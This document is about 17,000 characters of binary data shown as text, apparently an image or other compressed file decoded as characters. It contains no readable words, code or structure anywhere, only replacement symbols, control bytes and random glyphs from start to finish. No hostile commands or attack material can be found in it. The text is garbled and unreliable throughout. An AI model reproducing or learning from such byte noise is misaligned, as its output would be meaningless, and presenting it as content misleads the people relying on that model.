F�Tr:�tjj>*FܦOÅ˥V��V1�ck�q�u�D%�����\ʨ��/����\�&A� \�X�T������q�H�S��4j?����=�_�����:�Y	鍊0�Q�@t��A�[%p�4(����(�\��(���� <0R�`����0`�:t�;�f��দ:�9�OW��n(�9�9���p�#� @Z���� ˯@
4@
K
?`���v``*��؏[����;����Щ.��ZE� ��� �%�?堮pzB'4��J�0 ���8���)Zz%zt�8}A��iX`q�ǝH{��A * �K��7H۴Y۴w���ʭ�z��&�4��qm9W���c �PFʣv�3� �A��3FWW���g�� �/A��DK 7�2B
sAzEWDg�:�vgqvEц�u�fKI��;�$C�p�`Gh�9�����@�@z��w�Q;���Mh���bkj���.���;��p��f�p�F���(��@�;�9_� 4o�I�W.@��y��4`��[��{X�3`1w$�ꦧ۲�����& �|3T����7��'�!��@vA� �`��`�C����tgµU���{��yF��ļ�˿��[���Xǋ�4��/KL���+�����äEÐ�'�!<�� �����wsA�Wd�ۊ�ɛ��:��Kc���j�7|��T��ZG���W��Q�S���e虾��$\Pl�\+}�����P�If�YLgZ���)\��D��׫��<�t�|���6=��� t��ЕZWN�#̞�
��[%��7�C�Tz������ŏ���K��g�ʪ ��k<��ƝL�f�s�1P�J�{z<��������\S���5���\�4���p�T,�),C�ϨCm
���<:���1#=�2��.I�ݜ� ����ܨm$�hԯ���1G�u��\i����0Ê�ν4��\�v*�(-Ҫ��.���,Z����lE�L���z=�:u#����=�F@��U���	l�k�"+y����Rͪ��xJҬʽD�3#�5]İ�_@F��Z��}�֨��  ���C�,�K�Hx��P=y���~=ՙf�xZOO.0F����3]���B��8A�� �ٞ��*�T�½Q�8��F͋o=\�=\�-y�59{�ڜ�ڃ-��Z'��Qļ ١�߬>���$�ntɊ�����i�H�죢�A|�O��ڑ[�i3\U%�y�̺���]a6-��n��Е}��:g�z�z����J�ܢ]�\�wz���~�+8�'�2'���� <��`��V� tA��� ʬ�� �S���%*Κ�Y��+��m�ym����=���s0��ſ��a`���Lt�]ӟL���J�FNv��`K��F���R>���4� �]�a�� Ƹ�Ԡ-� �H[Oh�`
����|Q�~���Ϭ��V()1�U����S��蔞ؾ��!���6 >9�j�s}˕��˭˶�"���ݫ��ӹ`�F���E��fT�o�a�u\�{~�-ݱ��틱���*��N�۔[�B��y�8 f�RX���}���KH]ϖ��v��1k�z�;���p��d��d�@�^k �C��{�����<�P�T��s+
9���ن�����`a=�#ŏ��],�Ծ���d!MO��}>p�����{��;N�x�j���<�f�k�B�.kޚk�2`����31k��a5��0� o����ɋL����K4���˼�����o��T�k������b�!/�	�1t/�F�1�0dd�g�1�VM
� ��-��j4����)��9���E���<OW\�����\�L��Q�/�T�:^�&���Z �x���F̓S�%J�r��L���:U�K#s��T��*���1��(
�SV"��_Nυ�1��F��l
Ɖ��A�01`����P!W�/,�?Z��@�p��	�P	҃�M�n&�S�D�@��������y�I ����P]�˶�A��A�	.d�p��g��\E�A0���?k�>��X��I�|�(W����ĤI��?.Gj���SNYɪ	�W�$�CG��J�b7?Zt�L������ �/?Z|�qe��&U�Y9��2�#�B���E�x�����!��Q�4Zae˛��e���8ȑ�MN�tB�	�3���9���鐉&�n#ݎٚY�2��.,��#��F�ۯ�6���j�o��n�f��*�j����!3������S���;N��B��^�\����S[/w�i��y\u��ſ�c��hQ�� *�j���͹�b̸�*bn����빒B	��0��	ðcI�Ƽ��$�Hc�<�R	���;�ŨRS����c�l���ܮ����G q�Q����{h���/9(�b���*����.�p���3껑\�i��X4�L[IM� zo/����
������N(vkB�x3������7����@CC�!�k:��	S�C���������OF*ӤJM�T¬YSUVEZ�MkFk��l��

�h������^듊�5�##�,�ѓ�t�#g�c�QG�ژ���	ʫ�T-��p�K;�*��F<wL��MF�V�D�RQEb�U���A�t-6]��P?>Ϣ���EV�s�]KIh�����H�oc���ē�w����S�h��.Q�4&�ݥ0=Xe�N�h6;?r�W8����0Pb��xc�&>�ٵຘPl���XB7�Z^�3\�d-]=WD�>a�ޗirw�v���U�$�����F��G�:�6���N��(��z��:��elc~1�J+Od9,�R�P&	������X��6�[k�~ς�N]	V����o\�6ڌ��<b��4��\J�t����Է��b�z��9�l�����z��^���"� �:�������֝�b�*��jxC[|��py�:�伃�Lt,��TR/1O^1k����-��V0��������s ~F��q!w?*�|G$@��j\�5@�ي;�R��(��]�T�r`I r��LM\���dծ�������P�C DQ����G3 ���P�°q'��l�����p�cM��?��Y��K�\FD�
9I��&H:�,�i{�h���X3���~ւ/����	�B(��GX9#���A,[� ��F��Ў�����"�T0K�K��D
2nmCF#r<�	�X|����>�  ����I.��a�l!�7�!�a5���N��r�m�\�l�>�r�����D�Q0��,���iLgic�琤�f�k�(�-���X�Pr��I3%:qX$:B�`��8\�Q{�e]�*ӌ�����̊��EJk|U�A��3i��TA!zQv3p����:�Sz���\�FA
9$e��eU���Tm]��K��O�9��i��ȅg� ���uJ2���C%*��J����tlM��T����Va�:ժ�s�Ъ0��D�}5�I�@7H�R��dgks͇��� �7�ZT��U�j�kRaؘ(o��%�;�I��,��̃b!q��ʇ�C��` (`�� s����5�d�(�Nk׺����vS�F��v��=��e�΄D�p�;V�V�X+�[fc#B� ��)~��P�f�[q��Zq2�G��G_��k�w���q����J�j.��C�	4��*hq3K��P�9Zqt<]��X�1wL)�g�7;V0}��5Rx��0�1��u؟0�E�D�(�XS�o}����,֓A�+(��2�I�����X�<���[���3-�qX���{NH���$<O%ʍ󝉯< ,�`��r�B{��y�1�1Ix7c�Ѥ��ql��f4�z�B�j��c �u�2y5�^���O���B|�B�,E���_�E�̎ ���#�?�y$1^v�+�fO��'Ip�Dmmj�Y۪涪[Ϳ�<oִ���r1֑���;n�6�U�m�mQJ.B`%�4%�If�)%�E�il����<3��=e�w;�n'�`2nr��x򀦼n��z�&0ûg��y�a6�q@����ps��p�	n�L+���^��H�T9<��zx'��.d\���p;.t�c%���n>rV��Fmmy(���`����N��in�K�\�:�tl���!��Tq�ªG�7��WwM��0����\v�?�u�i�>j��Qȿ�$�G6�	?p�A���ڙj��=�߈8�Q�񐖛�N�2Y��nc�Mꂏ�"�\��q�o,�B>��u�|�1>��Uy����.-�ͬ��-�5���v�?8��gu��wm������ex�����	N��+h��)��Q�������~�� ٛ(�Z������<�������`��=��>��>��3呻di3�љ�C�H�(��1���
��$�򏱃(��������D��!�\>K#3��������.TJ�AIB	�8��
ܱ��/���ǣ$�B|�E�����R��@�z{��{A؉	;���0>�������͛�@���!��@>L#�*BԳ��c���� D1JJ.,-��}�BI��١�*-C8@!,���B!Q��A�.<>m�9w3;����xC8<?��1�������)�S#Ġ ��@B��(4����[DFtA%������=�"��$0|ѯ��?Pl�Q�=ɢk�=	dCC��:���kǸ�9��Z�CTӫ"�]���-A�1(F)@���tL�+d�f�g	(@r�� ��KT��jG� !R�$k�HP�$��Sl���6���SI�B61+;���c�� �8#=\�:�+���~��S�*#FD�c�F��f�F,��.;�B�`3_���$ �._GJ(�q�:�BGܿ׈<.(K0;I�K�kŘ@��6�
�z$���N�6�,.+�5c<J�s��dFR �fl�.DC6,P���$�H��9�ܲ0�4�O�̨���?�< ԙc��:R�|�EIʼ�K�,Fc�7�������Ə|:<�ƥ4���_)�b(����Ă�	�����
�ԕQ�N��٨·
��d!�S�?Ɇ������1�"R�r3k�M�
���.�LF�D�����G�&���<��R���,�����̓h�=��|.k�ʏh,XK��k�P�����r��>��v���R�p�+������C3�ڴ�+P����ф<�,�Hk�"z�D!.�ʱ�J�|����8	�#ژ&�کa�bh�-�R�Ю�H/;KK,N���<��?xz���)��I	d���L-#��9��UG\L����яҚ��
e���$��/P�&�Ҷ"�ڸ�`���J�PЏ� P\���R/k�di&�����Ҧ��1��@�n�UK�;��XE*+BD�̯�B%X����T!%	g:T��.j���dR8�ИX�ō�ѓ�#�=��� 2��M��WUmXը�P�6Ֆ����I�]BO���kK*�BcS!3T�0�H�W�P֏�2mō��=��$�����)�k�M�Nr=	2�_>H;��0@s�{����)~j����
a%739�,�@�̈́��Y��m��b��H� ��ԑ`.���	�Lf���
�	- u}�cQ����'C�Z���X�4a;��3�K�N|��̽꤁����Y�d�E�ُ(��H���k��/��MZғ�VFc�	u[l��0��	������Z�H��I��xQ�eJɲlĭ�
_���Ѓ�����_�XuP��Ҥ��!���
��V���H�����)���n�X� UQ��ؐ������3h�S�S�H�� 	��d[�,�ӥ�J����z��p\Ђ�X�-J�JMZ0W�`��\��_8`��j��)}P%��e�� �=K�pԴ\轇�ɠ�p,���LC��3 ���YЃ�a&_���֍]��ߓ�ݑh�{.܅X\�V��Pi��c�[ڐ��m��Q0���#Zt�!Ak2ʩ^�/*��?X����	���b/�/��-^_�ݑ�����2��Ƃ��ۤ����Ps=c�0� �cc�c�����XV����<bt�>l�w��ۥЂ�	p��a0փM�d���� aQN��[fЅEؓ�Xi%���t��c���_(`��P�"Q��Q�ɭ��Q䋩���>�`:���i�L���j�0�f� �@�Ɖ##6n��	������ -�_��8>�[��2��À?q%b��E���!���>�Cjf�]]MelnhqhO!a0���K���*�Ra�/	m4�Eg� ]W��0׎-����_�	 �h�Ҙsa/�cd��#&�*��0H6�f�Ш���YH������.�l�d�0��0�DP�bcsnx��Ղu^_���50]>����n�}�U�r�B.' ���i{�v�f����v����%�(j�x�#�0�����P�jnj�	�� \f��J}���j`���b�^�������P���ƅ�Y���g������.�. �F�z�w��[���[X�X�� �#����OHn�a,���V�5���Ď��v�����Un��-g���#Sg-؊�(�[d�U���;��8���6���@�ht�%���>	ǈ�8ߢ��0�nx�jn�0ow��L�c;&��n�?Ђ��	_���ˏq� �����{o�]*�����F����v�	j�1�����P&pm��fl����n���DW��@�Xs�K阸��]g+Ǒ��XC3J�^��EَqW+�q�� G���	.�6�o��.��.���	w��)ݲ/p܅]�p�c�H+ւ��X���d;�S8u�1��1�%�?L�#��\���Np��fj��s��nﻅ��
�Kcή�/Z�޲pF�/0[b~������^s�o��.�H��n�(��*�@����Rgl���>u��[0�H6<�N�\��s_&�He�U����A8�H�Y�r�c�tM����oC6��(ai�!�vkwh�FuK�s�p �	�d��s�e� �[�t��o���"v�!vaW���B��t";��Hp� 
�@y�j'��ɽ	T_��;x�D�8�i¤�(wx�M"i���?	6�j�.�s����i#9�[�k�������� �Ս� c�8�l ��s���
�f�@& t�l2�yr���.z��4w_�?[��(~�o�w�{o�V@;|�pd�������vK8�X�F<��p�v�o_�$8&if��&	6����t��/�;R�:S�����	6f���ԋl*�ƮX���2=�w~��s�hWg��R6��{�7
���w5{'��)&��倓�}��n�~!��X��}�	t�R��y�������s35k~����W�q�dc�$��A�	���?��&:���F�pl@��+W�Јh�dDQ��1�2��(i��7C濍8w�l`����:y-j����El��?gR�
���ZՃ�&��z�+�ebM>b)�fR����1�?"K�,*
�J�T������?8����H�&��$Z��Q�J-Z��T)�ɐ#��z�kD���vK��2˪מs��_�?4���/��O��)S1d�TP
�����Qժ>]����Q��3i�Ѳm��〈"��(�޼-q�&�7�M��	���H)7u�tS�g�hׅ�N����w&�EC�DH^DVY]�-F� ��c�}8`;I!uQK��TQ�'PA8�v�C,jU�m!G�{\��2a�OA�$؇ȹ�SG����X�~7�� �H�h�]�h�>)��ΗY"�Β'��@ _�
q:pG�x��I%H�dB!%b��&�Ӏ	�&j ��2j£�26�c��Q(�( u�t
��5��ȤO���D����6�D%�?�*FE&]�B�pi���f`E^���W JI����J+mP�T�Ij�N�f�����?���\D<�j�g����E��Ѧ�H���H�C�+�b� p
��GM��cDP���#��gP�k�l�w�
+������7'���-�����d.��do��ʄ3�h�J���e�f�Ȝ��|��̡9Q�0���&�B ���O�4��7�D59sL�sM8��m���?cǽ��uϽ�$�'�	N�3�<�|�l��0I�~��[�ur���Q;�q��D]����1�'9>���l��C����Qc�:즟��$2�0 �Os^9ܭ���C\LTjBӺon6�;Q����sr������d�������nR�ݛ_9��co�٫�T|�/�?��/�>O����N��j�̖���`��O����	!	�c`��*5@�$��#�AV�l�ۙ�� A��o'8!=��	8���X�+U������z�뀅�aQR��VNuD<"���D�M0W���)&1�/h��T�C)�8l�����%a8�W��K�Jġ�(����<Q��G%Z �K�����	���X	1��(*��|�ͦ	���)\�O G@r�r�t����eln��ƨ�E��j� �	iG��!�p�s��(2��|�/�8�#������N� e2���;T��4�2[�$,��`*�s�#8��K�%�@���G���\f:)�Y�Dy�&s鹌=SL����TxVx�H�9u�S�����&��9���'>�pэj��m�9y��\��Ch�GG*�T��.=�`���4���e,pQ>Vm��:>І6UZ#؉&F ,�:AM}jJ+
թ
aiV��D#"	d�4��h8xҁu��++Z͖��$U���W�*�6��v�(K�r5<��l��>�T�C�Ls�T�J��3U���I�a��]l\���JՠX5����98A�Nu*���v�h-k���!<�eOKU'�c���-p�����=�q�{��nUꨭ�ZQZ�N��-�J�e���Dwp�uû��ש�-mm���f���-�x����
w��E,9��޷��}/�������$�pV+T�`_̿�E�|3�9�%� .�oDи�p,��ǆ��@+����2�`�:���y���O���8�#XEX�P���b;���ɱQ���M.��,�[ S� �����7"G�����2�,cd�X!�qe'�p�e��c&3IdS���2�܊���Tvr�sJe�2��]����
��:��dG_9�yv������H>ɗ���%c��R���N-�,S�ɔvq�;cV��ʴ~��Y��-��$�0`S=iE8p�C�5f����	��ŗq�e�]���n����e�e���H�M���qW{��>w�ͽ�ʤ��~7��e)���V!��g@���o�5�6���wa��bl����v��S�ox�{���8���W������"2n�~ǻ�Y5�-��-�r�p;�^o���\�榷8~q����'����������L;7�G~�6Dy�/pB3�sH �L*����se(ęː*I�$�&;��.���=�uz۝E�ǝ�R�;�`����Y�����󮓜�1/{�_�d[��&Q*�$�w��OK�|/��^��W�7��j���wE�l�
zD^a>���j�� ��K!�`7�&R�����oC!j?��s��?	���2h~� >���}�w}�H�<�t�}�o_��O=t�e:��������O��K���^���Oo��|�e����=_DD�����џ�_䜎�J�A, j_zE������_��_*��EA�)`$`����������e�d`D� �Q����Ɵ�ՙ�e  �`^`����Q��!�� V�?lB]�L��Y V���`��+`�~��*�� j�J@�!J���J��T�¡������i(�0�a���b*�&��!�� ơ!* 
��Q_Ĝ�� z� ��$��!(�ar�� J0��b(�!$����~"������-��&d]�� �*n�(�&�`dU�T���0rb���L�#������"'�al#7r��b**��"9�����I��a6��,�a�b82���-�"��;*�Ŕ@Ƣ��^A�a�9�Ip\"�B��c?�*�!��ѴA6�a5�0�'�7>�`c6�㴠c��!�(�6�D~"L�"Lrb���?��?�B���Ƣ��2�dIe<���d��
F�#Le8VA�<Q��F"��eU�dM��K�d<�Xv��i@��Xj%A~�V�$L��Rڛ��[f�h�V�e�j � �S�d*�`^fT^��'V%^n%�L"A��%IBf`��c���B��ddfU��Ac~�h�dh6��U�c�2⁳Xfa�� >r�Lf�P��i�fff�f�Of�c�'�fq�&i*�n&�l�( Kk*gr~�q��P^�n>�=fQ!,g4&Af�q�fn~��q6a/�&��tJ'q�{����Ke�|��qgo��U�'i��{�#`�H��j:�}��Jv'|� ��x�go�����&��=�f|�Zh4f���.��Z��$@���rff���I0��ŧv>�tJf$h��#U>f}��&��ID�ߪ�=��>�g�§��d� � B>P����g�R)K"��
JFD"
�~V�%�BKX��j'�fiD��:)� �����(�i�piD2��!��F�$�����)�R*@"�!lB`$b��!������鞪g�Nd=����D�~�%��_����4!R"it����a�! ��vE���?("�%k�J�R��[d�*J��A�����mhD�@"JK�k��
�c�����nieV���Fߴ��v�REk�a+�6k�F��*b�,�&,,�r)�#�F��*l�������B��Rl�l�E@,r*	��Rl�r�*)�j�r*���*l��+�v,�Jl ���&�͚�����l�"���+âį#�vj��k�N���Ѯ�.m���&��ήl��,��R-�b���К���,�**׊��*b��D�Zm�}-��l��l�~��Fh-N���v��v���l�v-�.�,��k�~*�­�B.�X�&L�?`��2��~.�~[@  !� � ,    � �  � �	H����>;(����Ixp���".̈PD/�5RI�����\�eˑ��3���B���C�v|It�I�E��VMi˛3e:����ħ�@��8R�ȭmh��tϞ^G�:m��*��@*�*խN�7��x5,F�b��(v,ؗg'�l���ڸ����K�\�3K�i�oO���z�(�Y����)c�'_c���d�y�҅�P���:�f�|���^�U�,�����%ǖ[��e2��/�|[�8o�8E����h�32/�<����v+���v˖�����{¾i��h�f�qLQ �HL]�lE$!^�ٵ�~�G� `Q��%ӹ� �$IFn2Av����Wo��a���'��`[6=#̈́r�ِ�u`yzyv*3>G��C���=���)��AA�wd}�!�gLV%�g46�^�%��^jWfi�\Fʴ4a���e��Y\���8՛�a�ޛ7�VX`�h�&uI����o���oy�)�xO����έס���Y�����/��1��4���&��JQaZ$^B2���}Ǫ�̚g*��,:�Y�|a�1_|Q̶��BI��z��m9R\�D}.�d��"�]�>{�@��JR�f��4s�?�j+P0�Xk
�B'��Y:V)E�"�.���;�1�,���*^����%�\0�d��20�BK����0��KЯ�k�v���馝V�ɣB�4WI;*%����.`��/�ܒ5.�D-
/�Ҁ�G�Q2��c�	U�mp���]�S�囡�K������p���t��Ĳ��ܲF,W���}6|��6�Q��n4身_�~��
�j���b��`�4���Pa��ߢE�_���/f�`v�5�%��+�%�A��3N;%uռ��F�R���@<dӎX`� �t�,]�5¼$\̭�_��l��<M˓���V!�u�T���E��=��,T�� ��5AT�\�Y4�k���2�a� í����d�E-���j����0;��^P�����_�@��h`�P�Mh����u����hș����A���/� �@bih�9T�4�i�#f�C3��\![��@��.X�]�bA�Ǒ�~X�����;��>e]�n�1�A�����L�!�l����B��a<���( @тk��h 
B�ZE�20ҋ�	#�����U��W����� 
#���QJS��  �5�Q�:*�4 p1���B��"O��Ct�����-I=���J����LB�pFР5�qJd�� ؇�bI\��~�@p�aC���;�)��]L���?E$1Ɖ+��g��D��T0�5���&���H�6��D%Ra ��`�~��Y��,�u�|�j_|��9L�ErygRIs���M�kl��X����|�hYGҏР� �.���0�Q�aQu6H 5�G( ��ĝ�4���,��iOJHc�2�n8�[�KOf�����0�$
��<b��`�
0K�Q���,U�O�GT��� �L^϶��s�3������z�{�8��Vޔ�mPi��.4�$hA 0H��
d�d���*_��]E�����):#I7~4L-�f�	W7ͪTֹ_��t�ԑ=A ?����ݻ��	OL(b�8ha ?%-][���`�I�{���W����q��:����tXQ�}p � �hw�T��| �vĢ--i�����ר���,ޫ����5KeU}�8e����m��3i�'	^�L�@�&��$bؕ��GBǐ�&����[��ڶ�(aW��`�l����d${F>'�J�\�{�U"6�� *���p�N�ш1��ݔ��KF��h�e����E��/�X�ܧz����cS�Z^NX�J햶	��|]�/���ny��J!(�Ұ']��25)ʎ��6-�	�)]�U��M=��%J΄fg�7 (��,���l]s_��L��f��w��5�F/]�w*%� �T�1?�.�qچJ�Is��j[�Pa_Z�-@�p�n��|��5 ���(.�q����S����ܿ�\n��L�;3�����=�D��i;r@ZҾ��n�A~j���:!Z��`�=U�jZ�����!�����6]�>iso�afX�8�w��>��sw��_`z�B���y�0͒�jL͡	R��MR���;$�"tg8�ټ@�����K�;B�½�&���F����y��]�5R}��FPU�����f0�h���߼���y^�  �'�0@��>�\�Ձ�<cŤc>Sx�x�Tp��`q6�#0~��y�� �e~�Gw&p,@��2�0l�Gid�ls�f��XE���c��r΄@��2���4g�n�p�g+�yZ0<��ǁ��_�P��(��W~g��wU�S\Ά}�&s7�ҕR�vpIB	7AdP0��vmW|AZww� X e07z�� ���#T�O�w;��ՂZ�Xdb{�wY1���gY�G	WP�P jȆ�H~I�, NB� ��DH�tChW.��'�b��+�����1}@��y!{Yu}V(��$=Q ��u�Ԁ:�P��� �،<���H�H* N�t�{��K�_���_d�Ķ /����f�rI7Gv���h����W@��X����,�J�F��H`aK������OXi��?�B���\&!�D@
Vj��,��И��k�xW��a�PP�p�vG�h�S�Qi�'�H1�<�:��"st�z]8`�fxg{W�7aj��\Б,�����OI� �S���JG؁|E�0o�Hf��Q1�3(`��G/�!{�qI��r�����1[�/�F�hf0 ��\�,� � �-PT3d���Ű��h_[2O��IW'@P�W���&I��i&�UC塓DC�_�i�y���G��I�I����d�����-���.}��z�ɐ�����.��!x0�L��rŋV�\�,����Y!��x�Y���H�uH �G�U�\1�lŹ_ވ����N�_f���X)Xcf�fȖ�0�CҀ�#� a����n4� eaQ�7�X3	��Y^���YUTќ�R�a��u��W�(�"����@J�`� S70�V��c{�{?�{
*�>HZ�0��y���Wx�[MXu��#1}!�.(P�eD1�I�Z*���Q��@�J	4: �� �6:�4���j����~��*s���x�>�����w(7�Ǉ�0�Q�D�@ +�
��
�ɥ(�( �(𩟺 \����J
\@
4� e��'q�� ��Q�o�uJS��$����]� ��^+I�*�.Dr�e��4 ����*��� �j� v�����`X@ ���q��J ���A ��y\����ˀM�0���P��P�������G�z�N4 �-�Z�+�E!ء��Z��(X@��;k���v��z�v@ *��+��++,k3+���: ����M�_t���+���kN�d-kQ;�;�f�;��ǹ�	Ѳ�Q�1��'���h3:i��>Pg{P�:�
�K���lh����?��4} ��p��`f^֊�'�T�N���ˮ�3+;���� 	ʫː�q�Mi��>붱��iuj�f�����@[�Q ���ne�8�C�C5��Q����#��˵W;��K�㪵�р���j�r[P��MT^{���{_� <����{�&�W`��ze���2zŇD�ѵ��v�1��D����۶���[h�H��;[��ĳ�:���_p�;z�P� �/!�=B
�A
L�6S�;�m[����� o�M;� �]�����J���������eQ_ �1�Z�EZ��P�@��,�7<�A�V|W�ˉ �F��x���t��+�C������#��EMu[�	ů��Dt��2��)CC�WO��-������ �|�������{g5G���±��LS�
�q���D�(lJ��ɦ8z?|�i�о����@��	�Z[L�UL�\\� * ڀ��s5j�'� +|�����g|�
����̠�D4E<�˴� ��5	�-�<����,�i�#a����[j��lW*��:���ZMhl��<Ƭ����oJ��L�fͳ�ƿƁ��2����hSTQX�\����˺���������X�*q$Xx����\��p����u����2M��kn�\�L�W�+�C�Ð�\2��љ� ��]��%��u6��-|��ܯV���LS����Ҡ�5�{+Ն����t�-�����jAu�:י���\�=�+�b+W�K����Ñl�4=k3�k�;k\�ؼ:d���@5�v�u�nM0�W=�s.e��y�3_��D�#L�5E��̯e��r������۷}�2H�
a���}dnXPb�]�,�M����Q\Τ��!��8�����Wz��<��@��W�ư��+��l����߽�z�޸-W	J�+����d�ہ����#��ߓ��N!�EQF�{��	�QΦj�����6X%ɬ�rk�<ǝ{�� �藠�	
;z:|p��u߀D;�����m>]�.�$aW�<˫Z��Z��
����ʱ��H��J�� T`�-�0-��<����Xn؇��=����_^^F �)ny�ܑk]`b%f}|B̴198ڰ��1��*��*�-P�!��z��ۍ���*L��j�r��iqj�]�W^�Nߘ��y�vGWq��e�À�����G��snk�����,Q� �--�;�J�P�j����T��Ќ�W��Z���b�IZ�ޓ�]�Zg��^�ㅴ�P{Ko��}T[���#!�Pf�E%
5�i[ t�Zp;��K�·�* ����=�!�����Z�C��
ʚ�t���^��}��'0_��N���Q�~缙�ؒ�������2����p	H1�)��f�N�`�UN������(ݺ�]�k��.mk���P��;K�D�%u]$��\O0� �U:�	��	�_���%00�fqOP��Zz���	;�=�A�����I��|J��b���\��ݳ�kj;v��<3�b�Xp���6�#	<e�'��`��P8�� tq�}�S��W4�tbC�Հ���W�Ï��3]����l��=U/� �n�"������`���� [��0���A�9���wiRa%A+dxE8�����ȏ�� �H��e�!\&��C�N�X��E�d���c���@�G�)9��$KV�d0U�LF���
8���9�[�nAk�pq��4Z����Q-������.ٶ=�JQ�ă����u�ٳF�X��to3n���G�"�����_�=Hv��a�9��Yc��lDyt@���<�t�?,��h��N�ևe3�˺�ka���ڶ�l�cb#�#a�x��erd�	|�}L�����J�>=f��o"�)�`��ٜ	�cf�44�@��R������6W�jǺ.�v��{��*��괶�pk.��K8�Ln��{�/�'�!��B�:�"�?��*�h����a>*�p�6m �/"�R�/!�
0��,���P#$���4./�L�9��I�-�yk˷:l.j�	ӵ	����TD�p��T�Q�h�����@q�/��Z�I$�R9�:�?/��K/��.(#�K�����̬TT&}3#2)%SI޼$q����+����X��,t��> m�`�U����U+-G��� ?-2%�T�kb�Ud���ہ�n��<U�(PG�t k��2�vQ�6��b��M]YPH����?�``��	6�csr"F���aCyV�h+��@m�Tp�n���A�ۨ�O�s�$0��Ak�UY��_n��T�eH+à=����]�
�����X����f�t�ai���Zh�zz-�<.�\�����OBE)fT7�Y�U]��,lqv���W>~Yh�_�.i��|<�����i�Jt�@#V�Ƴ�4�9F�R�C� ݒ�6[���uw�J˔�hh���{��N��{�<X���7������ÍT4r�W������H�},3���/�67y���J�eN�~�B�������빪�P�{�u���<i�ϑ�i�lZ��%�X�b�~������y��X�g�yl� A���w9�m�f��nb�����|\����4��u; �⇻��~�[��GC@Q&#�x���O�؟g�/YJ$�"J�f¥�]0L��B؀<�L_?x�?R�B�o�������jWKIg����� �#�J܈�;��;��<Dұ
~�]]b��Fw�I�����f���UQ�R`d����bta�`�4�P�Ń��7�:�r&�����)�w|T�� s8�(
a[!E:��27	����h>��_*x�{T��Ir���4�EX0�PX�TN*Yɗo��Xt�(e�G#�"XB$!���$�t�f��qE�@!3X�\T'~&s��,#w�P�S�{����M
p���c,�d�=�� �o��Dxѓt�<�=�i}���*�C ���hr���3�7��͛.���4�*��Mr�S�K;'j4zTsD&{uY�<C�6�^ha�(���B.$3������+�@�/�dozM���j�&��P�b3��(Q����k/��H"IRH��H[A��O/� .��?�)Н�u������8"B����p��\=[��	��z��V��W�m�.���D��:>�ei ��8`�`�i�L�;�Tֲ�E��8��������hG;Ԣ�6X/�>�%�*UeE,q���T&?[�R�o���d�*�᪤��Snr	�\�7%�}�(��;�P�x���Xn��T�wp�/��e��p�����OJ�h��$p����	F���7⤥8�F��Ng0���5-����I�m����)m�b��/A
+������?0���r���=�}A,�����mB��[��b~\�_,��PН�`��P�qm��t�hF6�	�Oe K�����Ey�/�J>\��R�^H���k�.0�t�==G��k��1<��X!�Z޽�8電�D�I�L%[���@�2尬�H�)��G��*�{��Ew`ִ|��~zȡ������b�~���	^�4��u�"�"�:���B���k2v� ��u��[ee�١�@q�'���z��A�q��K��Q���޲����!9�*�n��n���������p�������Mn�f����6���Ȥ��X[�-�Y��voaM���33*�d%	`�Dk� �lX���x�n���r5#]�ǝQ�e�t79��gw:�DA�pvv��Y�����I�s���}H�� u�'�.F� >�PH���q��܌e����u��|F�,�������sJ0>�:jl'� >Gp[��!�{�ǻ����_�C�i�k�G��;���|�_�Hv<�)����y��׌p?���n�,睷�x��\��Yx����:��˚��|���\����/M��)þo��?�{R��տyB�x�8>�:�4c1��<��<��j�%��aa�+k�����8�#(P�+�Ѐ�h��$��;��[�Z��S�t���6����r����>3;/S@l� \x��H3l��b��(�=�S:H��\�}!:]��������k��8��=���3����AD
�\<*ȝ 6�".��!P��>�r@rb�
L>����؃B��8��Z�g�51BA��S����I���aA�{D� <QC��?��S4C4|8��8*��8,@1k�|����.H��#��9L�X#C,E�ȰE`/EDCejDЀú5K$�+�D�H�L�.�� }�5��G�Fr�S|�rtBSC4���{�pK1_�>[4&=l {T+�=D10S�F���@qD�ḭ��E��HR/�+t���[A"�l�F��
�D4p��c����l���D#�Sl��	� d<�[6|�Eo�G\D��.P���9a���E+�3Ȑ�HJF��Bu���-P�%���M��M���Jm�:I��5��M���t�,IsC� +��>iF�~�I��C��I�T��J�ԸIL�k,!%��;�E@D��� �tD[����I�̭T��"��4K��L�T&τ&m��t��k�x�l��?* ���~�I�����jj!�褿�ìā�����H Gk,�����j�\�* ���"��'��LH�N����QI��
O�\N0�FM"I���$b�ք����<�\1���͎�B�ۙü��ȤLB���O�|&~Q�q�[�-�O���s��$��N�P/�P
�)��h�?�����͞�&�
:�Xy�rxOq� ?B�l`1�#`��Խ��O�L	�J���D\)�:qĕZ���������Ё���Oػ� �
/��?@����-3h�U�������O���y؆<�&���<�t,P�P��F�䢎��5M�N����$u��p���ݲ��P���t+��X���~�,��� 2Ђ/�-"�0ݓtR����8��T� �pO�\��M_l ȽH�==R?���P�S-�d���5A[�[��,u�[�8��-��-�c�$�)u�ѴPo��cc�8!T�E�33��3X���B-u���S���	�G V1b��=R�Sm�NeU	n���}ٻ�A{0�Di��.�LEe&p�T���P�P���[�_X��:����ea��Y5�+]�p��^E1PK��F�$�"W���dVRP�l}�}YY
-��͈l��q�P��AՌ���x�#���� 0�Q�����Ӏ�(�څ�������L�h����@u(�HY�8!�MY���Ž�l�J�����q��*U���5>Y��p[d��8�۝��lK����F8!�?Ђ؝�uF��R��L)UP}���,���qܥ����ZʥP��	RuD����W� ]��U��'�R]E����_��=�( \Ђ�U���ݙO��F߭�)Uܔ�ߣ;:,���uR�p�M�ܺ�aHi�2����Q�3�����A�;i7���=�J�`��`X)�5�gT)�\����4:�M٩p 2H�4��0�aƅ��a茦 U^Y���V`�k���*�R�uj*�Ry����=�`-�b�x�-����N��L�_�^�Јa2��f�&�0A�����@W�XY=�c���P�ũ��Q�jI��r���Z:�R��Q�+^�j��/v��d� -v�5xY�O�Poף3� �FiMY~
9v�/X
2��b0�t_ ��^:��[ka�]�#'�18���_rH�d�`.�f���L�bJ	�����JE�L�Z��;��S~��p���R&[
Q y�c�2���0���A�@���P(�.�x����,���f,�fL��p	l^h�K&	nN��o��me��g�@g�mЦ��Y_Hi��e��Ҡ���W��&f;>"��	䙜�ޚE��Z踐f�yhLv�O肊�fp�. �.X�X���f�-���R��穠
����M�+��Q[* ��}�a�\��ꂣ�����Σ���"�_F:��z�Y慘�j��O��Q��[���ž���}t�Qs3(���#���Ȧ.\����h��j��xF!tv��F�;Ņ�e�Ѹ_���	�mk�� � 2���~�]
��J8G�.5���^�b���[�
��������`M�f@hj�\��[�4e�����"��
����j�끈J- �S�ah\��x�ۥ��7�j��ʳ������ �)��xp��������K�btAjÖ#x��q���h�~]!������+����6�4��32.�9�W�e� =����6)��� /�V�	�x�
